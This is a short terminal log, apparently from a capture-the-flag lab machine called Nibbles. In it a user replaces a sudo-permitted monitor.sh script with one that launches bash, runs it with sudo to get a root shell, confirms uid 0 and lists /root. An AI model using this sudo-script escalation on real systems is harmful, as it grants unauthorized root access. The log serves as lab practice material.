 nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.sh
cat monitor.sh
#!/bin/sh
bash
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod +x monitor.sh
chmod +x monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuf
f/monitor.sh
<er/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
root@Nibbles:/home/nibbler/personal/stuff# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/home/nibbler/personal/stuff# ls /root
ls /root
root.txt
root@Nibbles:/home/nibbler/personal/stuff# cat /root/root.txt
cat /root/root.txt
root@Nibbles:/home/nibbler/personal/stuff#